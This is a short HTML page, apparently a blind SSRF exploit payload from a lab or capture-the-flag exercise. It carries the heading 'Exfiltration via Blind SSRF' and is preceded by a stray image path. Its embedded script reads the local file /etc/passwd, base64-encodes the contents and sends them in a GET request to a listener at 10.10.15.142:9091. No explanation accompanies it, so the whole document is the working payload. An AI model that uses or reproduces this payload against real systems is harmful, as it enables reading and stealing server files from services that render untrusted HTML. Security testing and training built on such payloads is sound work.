 <html>
<body>
<b>Exfiltration via Blind SSRF</b>
<script>
var readfile = new XMLHttpRequest(); // Read the local file
var exfil = new XMLHttpRequest(); // Send the file to our server
readfile.open("GET","file:///etc/passwd", true);
readfile.send();
readfile.onload = function() {
if (readfile.readyState === 4) {
var url = 'http://10.10.15.142:9091/?data='+btoa(this.response);
exfil.open("GET", url, true);
exfil.send();
}
}
readfile.onerror = function(){document.write('<a>Oops!</a>');}
</script>
</body>
</html>